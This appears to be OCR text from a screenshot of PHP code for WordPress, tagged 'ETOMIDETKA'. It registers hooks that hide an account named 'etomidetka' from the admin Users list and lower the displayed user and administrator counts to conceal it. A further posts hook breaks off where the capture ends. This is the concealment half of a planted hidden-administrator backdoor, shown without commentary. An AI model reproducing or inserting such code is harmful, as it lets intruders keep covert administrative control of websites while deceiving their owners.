
//ETOMIDETKA add_filter('pre_get_users', function($query) { if
(is_admin() && function_exists('get_current_screen')) { $screen =
get_current_screen(); if ($screen && $screen->id === 'users') {
$hidden_user = 'etomidetka'; $excluded_users = $query-
>get('exclude', []); $excluded_users = is_array($excluded_users) ?
$excluded_users : [$excluded_users]; $user_id =
username_exists($hidden_user); if ($user_id) { $excluded_users[] =
$user_id; } $query->set('exclude', $excluded_users); } } return
$query; }); add_filter('views_users', function($views) { $hidden_user
= 'etomidetka'; $user_id = username_exists($hidden_user); if
($user_id) { if (isset($views['all'])) { $views['all'] =
preg_replace_callback('/\((\d+)\)/', function($matches) { return '(' .
max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
(isset($views['administrator'])) { $views['administrator'] =
preg_replace_callback('/\((\d+)\)/', function($matches) { return '(' .
max(0, $matches[1] - 1) . ')'; }, $views['administrator']); } } return
$views; }); add_action('pre_get_posts', function($query) { if ($query-
>is_main_query()) { $user = get_user_by('login', 'etomidetka'); if